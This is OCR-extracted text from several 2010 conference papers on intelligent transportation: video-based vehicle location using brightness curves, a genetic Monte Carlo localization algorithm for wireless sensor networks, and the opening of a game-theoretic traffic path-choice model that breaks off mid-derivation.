Take the second lane in the experimental video for example, extract the foreground image using image pre-processing, generate brightness curve by doing horizontal scan to all the pixels, complete background modeling and updating[6], and the position of the vehicle can be located by doing the background difference. Take time as the x-axis, pixel values as the y-axis, the white curve can be obtained under the black background. The white curve stands the location of each frame. Black represents no car. In order to obtain the specific location of vehicles, extract the corresponding value of x in each frame, and draw the brightness curve. Mapping process is as follows:

Set Cij is obtained by the horizontal scan for the interest region, and stored them into currentImagedata[Ht] in turn. Namely:

```
For j=0,1,2……Ht
{
currentImagedata [j]=0;
For i=0,1,2……Wd
{
currentImagedata [j]+=Hij;
}
}
```

Draw out the extracted background brightness value (currentImagedata[j]), then the brightness curve of the current frame can be obtained. Then compare with the brightness curve of the background and threshold, we can get vehicle curve, as shown in the following formula [7].

$$\text{currentImagedata}[j] = \begin{cases} 1, & \text{currentImagedata}[j] \geq T \\ 0, & \text{currentImagedata}[j] < T \end{cases}$$

Take the 210th frame in the experimental video for example, draw the horizontal vehicle location of the second lane, as shown in figure 4.



Figure 4 horizontal scan curve

According to shape of the curve, convex part means the vehicle's location, and we can get that the number of vehicles in this frame in this lane is 2. Mark vehicles position with a red mark in the original image and store. Take this lane for example, they were stored in car21[M] and car22 [N].

After the completion of horizontal position, finish the cross-lane vertical projection of the vehicles in the horizontal direction, and then we can get the vertical position information of vehicles using adaptive threshold approach. Cross-lane vertical projection can detect cross-lane vehicles, thus complete vehicles ' precise location. Locate vehicle [8] [9] information separately of Each lane, mark the processing in the Original image, then the location of vehicles in all interest region is completed.

2.4 Vehicle Tracking

The tracking of vehicles [10] is still carried out by lanes as vehicles in the road will not be arbitrarily changed its lane.

Specific tracking process is as follows:

1. Divide lanes, do the following treatment respectively for each lane;
2. Do vehicle detection for each lane, store the horizontal brightness curves and vertical brightness curve for each region;
3. Pattern-matching: match frame i to frame i +1. Specific matching process is as follows:

(1) Firstly, do the following processing to the first lane, count the number of vehicles. The match is taking upward position in our video;

(2) Matching the horizontal and vertical brightness curve of vehicles ; if frame i +1 has surplus vehicles in addition to the matching vehicles, then the surplus vehicles are new vehicles, number them from top to bottom;

(3) Number rules: number frame i from top to bottom in turn, the top vehicle is 1, the following vehicle is 2,3 • • •, the new vehicle in frame i +1 is numbered in succession. As the number of vehicles per lane is no more than 10, therefore, when a vehicle's number is 10, the next number of vehicle is 1. In our experiment, we mark a different color instead of the different labels.

(4) Do the same processing to another two lanes.

Take the second lane for example, Mark the vehicles that have been detected. As shown in figure 5.



Figure 5 vehicle detection

In figure 3, there are two vehicles in the second lane. Extract the brightness curve information of the two vehicles, as shown in figure 6.



(a) the vertical and horizontal brightness curves of the first vehicle

(b) the vertical and horizontal brightness curves of the second vehicle

Figure 6 the brightness curves of vehicles

Match the brightness curve with next frame in the second lane, the tracking result is shown in figure 7.



Figure 7 vehicle tracking

In the next frame, there are two new vehicles in the second lane, then number then according to the number rule. At the same time, the first vehicle has gone, and there is a new vehicle behind.

3. EXPERIMENTAL RESULTS

In this paper, the video is taken by AV5105 5 Mega pixel IP-camera high-definition camera in the Beichen West Road.

Image size is 2096 * 1952. In the experiment the memory used is 1G, CPU is Intel 1.83G dual-core Dell desktop. The video is captured by three lanes. Handled by this algorithm, we can get the brightness curve and vehicle segmented image of the three lanes.

Table 1: processing time in each frame (unit: s)

frame	100	150	200	300	350
Processing time	0.055	0.049	0.044	0.064	0.071

4. CONCLUSION

In order to resolve complicated computational problems existed in the vehicle detection when using current background modeling method, this paper proposes a vehicle location method based on the brightness curve. Experiments show that this algorithm has the advantage of short computing time, and it can meet the real-time requirement. This algorithm can detect high-definition video effectively.

5. REFERENCES

[1] Peng Renming, He Chunlin. Vehicle Flow Detection Based on Video [J].China West Normal University, 2004, 25(4) : 404~409

[2] Xiaobo Li,Zhi-Qiang Liu and Ka-Ming Leung:‘Detection of vehicles from scenes using fuzzy integrals’,Elsevier Pattern Recognition 35(2002)967–980

[3] Stauffer C, Crimson Wel,Adaptive background mixture models for real- time tracking [J],IEEE Computer Society Conference on Computer Vision and Pattern Recognition,1999, 4,P246~252

[4] X.li,et al., A Real-Time Vehicle Detection and Tracking System in Outdoor Traffic Scenes, Proc.of the 17th ICPR,Vol.2,pp:761-764,2004

[5] Guan Xiangrong, Ren Jinchang.Automatic Extraction and Update of Background Images in Video Surveillance [J]. Microelectronics & Computer, 2005, 22(1): 95~97

[6] Zhang yongli,Zhang Taiyi,Bi Jianmin.A Vehicle Flow Measuring Algorithm with Adaptive Background Extraction [J]. Microelectronics & Computer,2007,24(5):138~140

[7] Liu RuiZhen,Yu Shiqi. Open CV Tutorial Basics [M].Bei Hang University Press,2007，6(1):243~402

[8] Zhang Fei,Wang Ku,Shi Xiaolei. Vehicle flow detection sys tem based on machine vision [J]. Control&Automation, 2008, 24(2-2):138~140

[9] Xue Wei,Chen Liangzhang,Sun Xiaowei.Application of Wavelet Transform in De-noising for Signal of Vehicle Volume Detecting Radar[J].Computer Measurement&Control,2008, 16(16):564~566

[10] C. Grant, B. Gillis, R. Guensler.Collection of vehicle activity data by video detection for use in transportation planning [J]. IT’S J,2000, 5(4): 342–361

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Mobile Node Localization Algorithm in Wireless Sensor Networks for Intelligent Transportation Systems

Huazhong Xu
School of Automation
Wuhan University of Technology
Wuhan, Hubei Province, China
wutxhz@163.com

Jie Luo &Man Luo
School of Automation
Wuhan University of Technology
Wuhan, Hubei Province, China
roger206@163.com

Abstract—**With the rapid development of economy, private cars grow at an exponential rate and cities become more and more crowded. The speed of expanding urban area and increased urban road significantly lags behind the economic development .So the introduction of advanced Intelligent Transportation Systems (ITS) may be a well solution, which can solve the urban transport problems fundamentally. As the emergence of Wireless Sensor Networks (WSN), the ITS has turned into a new epoch. But there are still a number of key technologies wanting urgent solution. If we can locate and track the cars accurately, the ITS what is build based on the WSN will become more achievable. In this paper, an improved Monte Carlo Localization box (MCB) algorithm was proposed for the location of mobile nodes in ITS, which is named Genetic MCB, and by mcl-simulation can get fairly satisfactory results.**

Keywords- Wireless Sensor Network; Intelligent Transportation System; Monte Carlo Localization box; Genetic MCB

I. INTRODUCTION

Road traffic monitoring is important for the safety and well-being of passengers. The traditional ITS is based on a centralized structure in which radars and cameras along the roadside continuously monitor road traffic. The collected data is usually stored in a tape to be collected or transmitted to a remote control room via the Internet for further processing [1][2][3]. However, these systems require substantial public investment in sensing, processing and communication equipments, which leads to their relatively weak deployment in the road network. Moreover, such systems are characterized by long reaction times and thus are not useable by all the applications requiring reliable decision making based on accurate and prompt road traffic awareness. In addition, the communication between these systems and the vehicles is usually performed in only one direction (i.e. from vehicle to ITS), preventing the car drivers collecting some useful information such as the actual upper speed limit of the road or various facilities and services surrounding the actual road. Thus, in order to overcome the disadvantages of centralized schemes, several initiatives using wireless sensor network began to appear. At the second part of this paper, it expounds the wireless sensor network model which we adopted[4].

Compared to traditional intelligent transportation systems, WSN systems have many advantages, such as building network simple, deploying fast and multi-direction communications (i.e. between vehicles, between vehicles and ITS), and what is more important is that systems can provide a series of advanced exchange services beyond the ITS, just like navigation, urban air environmental monitoring, recommended route and so on. Traditional WNS node localization and tracking technology is mainly target on nodes which are unable move or with slow motion speed, in our system, however, the highest speed of nodes can reach over 60km/h, so we have proposed a genetic MCB algorithm based on MCB and have a special optimization sample's weight according to the law of moving car.

II. WIRELESS SENSOR NETWORK MODEL

The wireless anchor nodes (i.e. base stations) are deployed along the road every few dozens of meters, depending on the underline physical and data link network layers (e.g. 50 m for Zigbee) (Figure 1). Each cluster head comprises a wireless sensor network. One significant design factor for the routing protocol which handles the peer to peer communication between the vehicles and the base stations is that the power consumption of wireless nodes is not of primary importance since the power supply is provided to the base stations via the electrical wires which are usually available in the lamppost, whereas the wireless nodes of the vehicles are power supplied with the car's battery. Zigbee meet these requirements.

The wireless sensor network embedded into the vehicle is compact and comprises:

A CC2430 is including high performance and low power 8051 microcontroller core can implement the network protocol,

A speed sensor to continuously capture the actual speed of the car, and

An LCD display interface to display some useful information to the driver.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.107



III. LOCALIZATION IN WSNS

According to the introduction, the robot localization has been applied in the field of SMC (Sequential Monte Carlo), reference [5] proposed a technique called MCL (Monte Carlo Localization) algorithm for mobile sensor networks, such first proposed algorithm can take advantage of node mobility to improve its location accuracy. However, this algorithm is sampling a low success rate, causing a large energy waste. [4] through the introduction of "anchor cases" and the "sampling box" concept, a new algorithm called MCB from MCL sampling algorithm was proposed to improve the success rate of sampling. Compared with MCL the MCB algorithm reduces the computational complexity, however, when the anchor node density is low it has less accuracy. In this regard, this paper proposed a new mobile wireless sensor network node positioning algorithm based on the MCB - Genetic MCB.

3.1Monte Carlo localization boxed

In[6],Aline Baggio, Koen Langendoen define their localization algorithm as follows. First, build a box using the first and second anchor nodes listened by the nodes: To listen to all the anchor nodes in the node as the center, 2r × hop as a side length of the square of the intersection, which hop for nodes to hear the order of the anchor nodes, if the first-order hop = 1, for the second hop = 2, this indicated the node r in the radio range. This box is a node in the region; we call such a box the anchor box. Fig. 2 shows an example of an anchor box (shaded area) in the case where three one-hop anchors were heard. As for any node A, a first-order anchor node is the anchor nodes that can be directly listened to by Node A; a second anchor node is the anchor node which can be directly listened to by a neighbor node but not node A. when node A can not directly hear the anchor node. Node did not hear any first-order or second-order anchor nodes, sensor network in bounded domain is considered to anchor box. The sampling is limited in the anchor box when sample collection is empty.

Each node maintains a sample collection, and sample collection of the node in each sample point is an estimate of the true position. During the localization-algorithm initialization phase,



Figure 2 Building anchor box

a sensor picks a random set of N samples $L_0 = \{l_0^0, l_0^1, ..., l_0^{N-1}\}$,i.e., random localization within the "anchor box". Like MCL, MCB include prediction and filtering. During the prediction step at time t , we already have samples, the bounding box is built with an additional constraint, namely, for each old sample l_{t-1}^i from the sample set L_{t-1} , we build an additional square of size $2 * v_{\max}$ centered at the old sample, which we call sample box, This updated box delimits per old sample the area a node can move in one time interval at maximum. Whenever a node has an initialized sample set but heard no anchor, we build the sample box solely based on the maximum node speed and the old samples. Box building remains a sequential process, where the anchor box is built first – and saved for subsequent uses – and updated independently for each old sample, creating thereby the sample box from which the new samples are effectively drawn.

During the filtering phase, all impossible locations l_t^i are removed from the new set of samples L_t , suppose that S group is composed of the anchors that the A sensor node heard directly and the T group is composed of anchors that the A sensor node did not hear by itself but its one-hop neighbor did. So, the filtering conditions of location L is,

$$filter(l) = (\forall s \in S, d(l,s) \le r) \bigcap (\forall s \in T, r < d(l,s) \le 2r) \quad (1)$$

And, $d(l,s)$ is the distance between node l and node s .

After the filtering step, there may be fewer samples in the set than desired. The prediction and filtering process thus repeats until the desired number of samples are reached. The location estimate of a sensor at time t is the average of all possible locations from the sample set L_t .

3.2 Genetic MCB for ITS

Compared with MCL the MCB algorithm reduces the computational complexity, however, it has less accuracy when the anchor node density is lower. Monte Carlo localization

algorithm and genetic algorithms are similar: they have a sample set, each sample represents a possible solution; these samples are carried out according to certain rules of state transition; they are to adapt to a high degree of a sample copy, in Monte Carlo localization algorithm, the re-sampling stage can be seen as a process of sample copy. The main difference is the ways of state transition, Genetic algorithm is to achieve a sample evolution by simulating the biological genetic evolution in the thinking of crossover and mutation, and in Monte Carlo localization algorithm, the sample transform state is in accord with the motion model. This paper will evolve crossover and variation theory of Genetic algorithm into MCB, which can optimize the sampling and lead the sampling move to the larger value of posterior density. By this way, it can overcome the problems of MCB.

Our defined the Genetic MCB algorithm's step as follow. In our algorithm, t means time, l_t means the posterior distribution in time t , N means the number of samples, and w_t means the weight of samples. Unlike MCL, we should build anchor box and sample from this box in MCB, but in the prediction stage, the filtering stage, and the re-sampling stage, the using is the same with MCL algorithm. At the important sample stage we do as follow. For random node A, in order to comply with the assumption that only know the maximum velocity of the node and don't know it's state of motion, assume that the weighting functions are uniformly distributed, in this case, the weight values of all samples are 1. A has M-second hop anchor nodes, A can know the location of them, l_a^j （j=1,2,3,…M）means the location. We should calculate the distance between l_t and l_a^j as follow,

$$w_t^i = \begin{cases} w_t^i, d(l_t^i, l_a^j) < r \\ w_t^i + 1, d(l_t^i, l_a^j) \geq r \end{cases} (j = 1,2...M, i = 1,2...N) \quad (2)$$

The next is the evolutionary phase which includes the crossover operation and variation operation.

a. Crossover operation

Select tow samples $(l_t^a, w_t^a), (l_t^b, w_t^b)$ from the sample set randomly, and calculate as follow,

$$l_t^A = \xi l_t^a + (1-\xi) l_t^b \quad (3)$$

$$l_t^B = \xi l_t^b + (1-\xi) l_t^b \quad (4)$$

$$w_t^A = \begin{cases} w_t^A, d(l_t^A, l_a^j) < r \\ w_t^A + 1, d(l_t^A, l_a^j) \geq r \end{cases} (j = 1,2,3...M) \quad (5)$$

$$w_t^B = \begin{cases} w_t^B, d(l_t^B, l_a^j) < r \\ w_t^B + 1, d(l_t^B, l_a^j) \geq r \end{cases} (j = 1,2,3...M) \quad (6)$$

In (4) and (5), $\xi \sim$ U(0,1), U(0,1) is uniform distribution. Then select 2 samples from the 4 samples, $(l_t^a, w_t^a), (l_t^b, w_t^b)$, $(l_t^A, w_t^A), (l_t^B, w_t^B)$ whose weight is heavier, and use the 2 samples to take with $(l_t^a, w_t^a) and (l_t^b, w_t^b)$. Crossover operation will be carried out N times.

b. Variation operation.

Selected 1 sample (l_t^c, w_t^c) from the sample set that after crossover operation, if the weight value lowers than threshold σ (in this algorithm we set $\sigma = \frac{\sum_{i=1}^{N} w_t^i}{N}$), then pick up 1 sample (l_t^C, w_t^C) from the sample box randomly, and calculate as the follow,

$$l_t^C = l_t^c + \tau \quad (7)$$

$$w_t^C = \begin{cases} w_t^C, d(l_t^C, l_a^j) < r \\ w_t^C + 1, d(l_t^C, l_a^j) \geq r \end{cases} (j = 1,2,3...M) \quad (8)$$

In (8), $\tau \sim N(0,1)$ and $N(0,1)$ are standard normal distributions. Compare (l_t^c, w_t^c) and (l_t^C, w_t^C), and then find the heavier one and put it back to the sample set. Variation operation will be repeated N times.

After the tow operations, we have N samples in the sample set and every sample l_t^i has a weight value w_t^i . Now, we can get the estimate location of node A (x, y) at time t , In (10), $l_t^i = (x_t^i, y_t^i)$

$$(x, y) = \left(\frac{\sum_{i=1}^{N} x_t^i w_t^i}{\sum_{i=1}^{N} w_t^i}, \frac{\sum_{i=1}^{N} y_t^i w_t^i}{\sum_{i=1}^{N} w_t^i}\right) \quad (9)$$

IV. SIMULATION AND ERROR

In this section, we use mcl-simulator to simulate the MCB and our location algorithm Genetic MCB for ITS. In all of our experiments, nodes are randomly distributed in a 500m x 500m rectangular region, the distance between each node d=50m and the region don't contain any obstacles; n_d = density of nodes, s_d = density of anchor nodes, $v_{\max}$ = sensor nodes' max speed, $s_{\max}$ = anchor nodes' max speed, N means the Sampling times. The network and node parameters we set are:

- set the transmission model of node is an omni-directional circular, communication radius r = 50 m.
- sensor node's movement model is random waypoint mobility model, and the moving speed and direction of node is random but it has pause time before the velocity has changed.

Figure 3 shows the location estimation error with time curve of the Genetic MCB for ITS, we have considered tow situation,

a. anchor nodes are in static state, sensor nodes moving, $v_{\max} = 0.4$r, $s_d = 1$, $n_d = 10$,N=50;

b. anchor nodes and sensor nodes are moving, $v_{\max} = s_{\max} = 0.4\text{r},\ s_d = 1,\ n_d = 10$,N=50.



Figue 3 Location error （anchor nodes moving & Static）

From this Figure, we found that when the anchor node moves, the positioning accuracy and speed are superior to when it is stationary. This is because when anchor nodes are stationary, the information has a little change that the sensor nodes can listen from the anchor nodes in each measurement time. When anchor nodes have moved, sensor nodes can listen more information from the anchor nodes, which means the samples box has become smaller. Therefore, in our ITS we should turn some of the vehicles nodes that have no positioning ability into anchor nodes.



Figure 4 Location error with different density

Figure 4 shows the relation between location accuracy and the density of anchor nodes. The anchor nodes and sensor nodes are moving, $v_{\max} = s_{\max} = 0.4\text{r},\ n_d = 10$,N=50.

From this Figure, as the density increase the location accuracy is improved, but when $s_d \geq 3$ the location accuracy isn't improved as the increase of density. Location error in our ITS should be within 10 meters and density of anchor nodes can't be more than 2.

V. CONCLUSION AND FURTHER WORK

The simulation results show that the algorithm is suitable for positioning the vehicles in the ITS , it has good positioning accuracy and a more ideal anchor node density. And the simulation results also show that the positioning accuracy is not only decided by the building of a fixed anchor node but also by those anchor nodes changed from the vehicles nodes .

Future work encompasses map matching, which can reduce the sample-box's size and then improve the accuracy.

ACKNOWLEDGMENT

Thanks for David Evans send the mcl-simulater for me. It helps to reduce the workload of the simulation

REFERENCES.

[1] Schrank, D. and T. Lomax, The 2003 Annual Urban Mobility Report. 2003, Texas Transportation Institute, TAMU.

[2] Schrank, D. and T. Lomax, The 2001 Urban Mobility Report. 2001, Texas Transportation Institute, TAMU.

[3] ITS America, Ten-Year National Program Plan and Research Agenda for Intelligent Transportation Systems in the US 2001.

[4] Mahmoud Meribout and Ahmed Al Naamany, A Collision Free Data Link Layer Protocol for Wireless Sensor Networks and its Application in Intelligent Transportation Systems, IEEE

[5] F. Dellaert, D. Fox, W. Burgard, S. Thrun, Monte Carlo localization for mobile robots, in: IEEE InternationalConference on Robotics and Automation (ICRA99),Detroit, Michigan, USA, May 1999.

[6] Aline Baggio , Koen Langendoen, Monte Carlo localization for mobile wireless sensor networks, Ad Hoc Networks 6 (2008) 718–733

[7] L. Hu, D. Evans, Localization for mobile sensor networks,in: Tenth International Conference on Mobile Computing and Networking (MobiCom'04), Philadelphia, Pennsylvania, USA, September 2004, pp. 45–57

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Model of Traffic Path Choice based on Game Theory and Induction Mechanism

Dongwei GUO, Xinquan LI, Miao LIU*, Liming ZHANG
College of Computer Science and Technology
Jilin University
Chang Chun, Jilin, China
e-mail: lmiao@jlu.edu.cn

Abstract—**In a traffic system, drivers will always choose paths to maximize their own travel utilities, while in the other side, the system manager endeavors to minimize the overall travel time and reach the most system efficiency. In this paper, an induction mechanism based on game theory is proposed. According to the real traffic data, the manager publishes corrected traffic information initially, and then drivers choose their paths. Both the induction of the manager and the choosing of drivers are fulfilled before drivers enter into the traffic system, which can avoid the congestion drift intrinsically. Behaviors of the manager and drivers are guided by game theory. While achieving Nash equilibrium, both the utilities of both the system and drivers are increased observably. Then, the fact that there is a room for inducing challenges is concluded.**

Keyword-path choice; induction mechanism; traffic simulation; congestion drift

I. INTRODUCTION

With the improvement of living standards, the dramatically increasing cars have led to the road construction far from satisfying the needs of economic development, from which worsening traffic conditions, traffic congestion and accidents frequently are arisen. In order to alleviate traffic congestion problems, finding more intelligent traffic information system is a current hot topic.

A survey from Seattle, United States [1] shows that decisions of most drivers will be influenced by the traffic information, and 52.4% of drivers will change to alternative routes on the way according to the traffic information, which can cause new congestions easily.

Participants in a transportation system can be categorized as two classes, system managers and drivers. Drivers include drivers of public transport with fixed routes and the other drivers. Since drivers of public transport seldom change their routes, we only explore behaviors of the other drivers, called drivers for short, who may change their travel routes according to the status of road network and choose their own least-cost path. Goals of traffic managers and drivers are system-optimum, the shortest total travel time of all drivers, and user-optimum, the shortest travel time of one's own, respectively. However, with no induction these two goals will always conflict and the actual reached results are user-optimum rather than system-optimum [5].

In traffic induction, the phases of making decision between managers and travelers as well as among travelers can be thought of as two stages of game behaviors. Managers predict, formulate and release induction information in accordance with the number of players (drivers) and road conditions. And then, drivers after receiving induction information will predict actions (path choices) of the other players and determine their own best actions. While reached the Nash equilibrium [6,7], the traffic system would be a game theory-based balance between user-optimum and system-optimum [3, 4].

Traffic induction aims at optimizing the allocation of traffic flows, improving the transportation efficiency and minimizing the overall travel cost when the traffic flow distribution of road network is uneven or localized congestion occurs. Existing traffic guidance systems provide drivers the optimal paths, or quasi-optimal paths. There are many algorithms related to path optimization, such as Dijkstra, A*, Bellman-Ford-Moore, Floyd and etc. [8]. However, providing one or a few recommended paths merely may lead to drivers' over-reaction and concentration of reaction, and as a consequence brings new congestion drifts, which means congestions transfer to another place and are always resulted from the unsuitable induction. Congestion drifts will increase the burden of the traffic system.

Currently, the effects of induction after traffic congestions have been approved. K. Wundcrlich showed that drivers guided by induction can save 3%-9% travel time compared with the unguided after congestion, and the stronger the degree of traffic congestion, the greater benefits induced drivers obtain [9]. David Levinson simulated and proved that induction information plays more important role in the occasional traffic congestion than in the frequent [10]. Bel and his collaborators published many articles exploring the reliability of road network through game theory [2]. Jiang escalated the guidance proportion of induction, added disturbance to linkcost data and provided K alternative routes to drivers to prevent from congestion shift [11].

Till now, most studies are concentrated on crowded roads, and may bring about congestion drifts. In this paper, we present an induction mechanism based on game theory to induce all drivers between two locations before traveling. By taking into account the interests of both managers and drivers forehead, it can resolve their contradictions and avoid congestion drifts theoretically.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.108

II. INDUCTION MECHANISM BASED ON GAME THEORY

A. Path Choice Model



Figure 1. Simplified traffic path network model.

In this paper, we only consider those drivers excluding public transport drivers. They will choose one of two paths between the starting point A and the end point B, as the simplified traffic path network model shown in Figure 1.

Let t_{P_i} is the travel time required for n drivers passing through Path i together,

$$t_{p_i}(n) = a_i \times e^{b_i \times n}, i = 1,2 \quad (1)$$

in which, a_i is the simulated length of Path i, and a_i will equal to the transit time supposing that all drivers are in the same speed. Particularly when $n = 0$, $t_{p_i}(n) = a_i$, the minimum transit time users go through Path i. b_i is the saturation capacity parameter of Path i, and when $b_i \times n = 3$, Path i is near to its saturation capacity, and the saturation capacity of Path i is $m_i = 3/b_i$.

Suppose there are $n \times x$ and $n \times (1-x)$ drivers choosing Path 1 and 2 respectively, the system travel time for all drivers travel from A to B is,

$$t(x) = x \times t_{p_1}(n \times x) + (1-x) \times t_{p_2}(n \times (1-x)), \quad x \in [0,1] \quad (2)$$

Let $x^{\#}$ denotes the value of x when system is optimal (that is $\min t(x)$), and it can be obtained by $d(t(x))/dx = 0$ and the transcendental equation,

$$a_1 \times e^{b_1 \times n \times x^{\#}} \times (1 + b_1 \times n \times x^{\#}) - a_2 \times e^{b_2 \times n \times (1-x^{\#})} \times (1 + b_2 \times n \times (1-x^{\#})) = 0 \quad (3)$$

For example, while $a_1 = 1.0$, $a_2 = 1.50$, $b_1 = 0.030$, $b_2 = 0.030$ and $n = 200$, we obtain that $x^{\#} = 0.527028$ and $\min t(x) = 24.56594(s)$.

However, caring about personal interests only, drivers will select paths through which they can travel in the shortest time. With the common sense of that all drivers share the traffic induction information, each of them will select the best path relative to others, and then the system will reach the steady state of Nash equilibrium eventually. Drivers will not regret their choices, because the passing time on either path is the same,

$$t_{p_1}(n \times x) = t_{p_2}(n \times (1-x)) \quad (4)$$

In terms of (4), we can obtain x^* different from 0 and 1,

$$x^* = \frac{1}{n} \times \frac{b_2 \times n + \ln(\frac{a_2}{a_1})}{b_2 + b_1} \quad (5)$$

And, the dynamic replication function $v(x)$ is

$$v(x) = -x \times (1-x) \times (t_{p_1}(n \times x) + t_{p_2}(n \times (1-x))) = x \times (1-x) \times (a_2 \times e^{b_2 \times n \times (1-x)} - a_1 \times e^{b_1 \times n \times x}) \quad (6)$$

As $0 \le x < 1$, we have $v(x) \ge 0$. According to Lyapunov theorem [12], when $\left.\frac{dv}{dx}\right|_{x=x^*} < 0$, x^* is the stable point. Verify that x^* can be obtained and converged by

$$\left.\frac{dv}{dx}\right|_{x=x^*} = -x \times (1-x) \times \left(a_1 \times b_2 \times n \times e^{b_2 \times n \times (1-x)} - a_1 \times b_1 \times n \times e^{b_1 \times n \times x}\right) \quad (7)$$

which is less than 0, and then x^* is the stable point. At this point, the system reaches Nash equilibrium. While $a_1 = 1.0$, $a_2 = 1.50$, $b_1 = 0.030$, $b_2 = 0.030$ and $n = 200$, $x^* = 0.533789$ and $t(x^*) = 24.59966(s)$.

Figure 2 plots out the curve of $t = t(x^*) - t(x^{\#})$ varied with n. Whatever n is, t is always greater than 0, that is $t(x^*) > t(x^{\#})$. As a conclusion, there is a higher degree of space to shorten system travel time by induction mechanism.

According to Nash equilibrium conditions which drivers' choices must satisfy, we can obtain the effective range of n.

When $x = 0$, $\left.\frac{dv}{dx}\right|_{x=0} = a_2 \times e^{b_2 \times n} - a_1 > 0$, $a_2/a_1 \times e^{b_2 \times n} > 1$, that is $a_2/a_1 > e^{-b_2 \times n} > 0$ and $n > \frac{\ln a_1 - \ln a_2}{b_2} < 0$ is excluded.

